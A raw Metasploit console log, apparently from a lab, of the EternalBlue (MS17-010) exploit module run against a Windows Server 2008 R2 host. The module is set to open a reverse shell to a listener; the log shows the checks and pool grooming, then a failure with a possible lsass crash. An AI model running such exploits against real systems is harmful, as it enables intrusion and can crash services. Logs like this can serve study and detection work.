 msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 192.168.10.11:4444
[*] 192.168.52.138:445 - Executing automatic check (disable AutoCheck to override)
[*] 192.168.52.138:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.52.138:445    - Host is likely VULNERABLE to MS17-010! - Windows Server 2008 R2 Datacenter 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.52.138:445    - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.52.138:445 - The target is vulnerable.
[*] 192.168.52.138:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.52.138:445    - Host is likely VULNERABLE to MS17-010! - Windows Server 2008 R2 Datacenter 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.52.138:445    - Scanned 1 of 1 hosts (100% complete)
[*] 192.168.52.138:445 - Connecting to target for exploitation.
[+] 192.168.52.138:445 - Connection established for exploitation.
[+] 192.168.52.138:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.52.138:445 - CORE raw buffer dump (53 bytes)
[*] 192.168.52.138:445 - 0x00000000  57 69 6e 64 6f 77 73 20 53 65 72 76 65 72 20 32  Windows Server 2
[*] 192.168.52.138:445 - 0x00000010  30 30 38 20 52 32 20 44 61 74 61 63 65 6e 74 65  008 R2 Datacente
[*] 192.168.52.138:445 - 0x00000020  72 20 37 36 30 31 20 53 65 72 76 69 63 65 20 50  r 7601 Service P
[*] 192.168.52.138:445 - 0x00000030  61 63 6b 20 31                                   ack 1
[+] 192.168.52.138:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.52.138:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.52.138:445 - Sending all but last fragment of exploit packet
[*] 192.168.52.138:445 - Starting non-paged pool grooming
[+] 192.168.52.138:445 - Sending SMBv2 buffers
[+] 192.168.52.138:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.52.138:445 - Sending final SMBv2 buffers.
[*] 192.168.52.138:445 - Sending last fragment of exploit packet!
[*] 192.168.52.138:445 - Receiving response from exploit packet
[+] 192.168.52.138:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.52.138:445 - Sending egg to corrupted connection.
[*] 192.168.52.138:445 - Triggering free of corrupted buffer.
[-] 192.168.52.138:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 192.168.52.138:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=FAIL-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 192.168.52.138:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] 192.168.52.138:445 - Connecting to target for exploitation.
[-] 192.168.52.138:445 - SMB Negotiation Failure -- this often occurs when lsass crashes.  The target may reboot in 60 seconds.
[*] Exploit completed, but no session was created.